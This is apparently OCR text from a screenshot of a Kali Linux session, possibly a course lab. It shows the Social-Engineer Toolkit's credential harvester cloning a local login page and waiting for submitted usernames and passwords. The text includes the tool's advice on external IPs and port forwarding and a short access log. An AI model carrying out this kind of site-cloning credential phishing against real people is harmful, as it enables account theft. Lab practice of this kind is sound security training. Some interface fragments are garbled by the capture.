 Apps Places May 23 6:36 AM 15% 75% 0.0 kB 0.0 kB
vishnu@
CS-Vaje Kali Linu Login Inbox (2 Logi
vishnu@kali: ~
Not secure 192.168.0.48
Dashboard | Se… Pro
Slovenian English
[-] to harvest credentials or parameters from a website as well as place them into a
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.48]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://127.0.01:8000/login.html
[*] Cloning the website: http://127.0.01:8000/login.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.48 - - [23/May/2026 06:36:25] "GET / HTTP/1.1" 200 -
192.168.0.48 - - [23/May/2026 06:36:26] "GET /favicon.ico HTTP/1.1" 404 -
Network
Documents
login.html
Pasted image.png
Screenshot Fr
2026-05-23
05-58-14.pn
Login to the system
Username:
Password:
Login